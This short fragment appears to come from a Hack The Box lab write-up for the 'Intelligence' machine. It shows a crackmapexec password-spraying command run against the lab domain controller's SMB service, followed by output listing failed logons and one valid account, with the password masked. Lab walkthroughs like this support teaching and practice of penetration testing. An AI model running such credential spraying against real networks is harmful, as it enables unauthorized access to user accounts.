 ┌──(root💀kali)-[~/htb/intelligence]
└─# crackmapexec smb intelligence.htb -u ./users.txt -p '<HIDDEN>'
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb)
SMB 10.10.10.248 445 DC [-] intelligence.htb\Anita.Roberts:<HIDDEN> STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Baker:<HIDDEN> STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Morris:<HIDDEN> STATUS_LOGON_FAILURE
<SNIP>
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:<HIDDEN>